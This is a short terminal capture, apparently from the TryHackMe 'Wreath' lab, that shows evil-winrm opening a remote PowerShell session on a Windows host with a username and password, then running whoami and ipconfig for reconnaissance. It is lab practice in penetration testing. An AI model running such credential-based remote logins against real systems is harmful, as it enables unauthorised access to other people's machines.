 ┌──(kali㉿kali)-[~/THM/wreath]
└─$ evil-winrm -u isha -p "pass" -i 10.200.57.150
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimpleme
nted on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\isha\Documents> whoami
git-serv\isha
*Evil-WinRM* PS C:\Users\isha\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix  . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::49d5:8913:7bb2:d4f3%6
IPv4 Address. . . . . . . . . . . : 10.200.57.150
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.57.1
*Evil-WinRM* PS C:\Users\isha\Documents>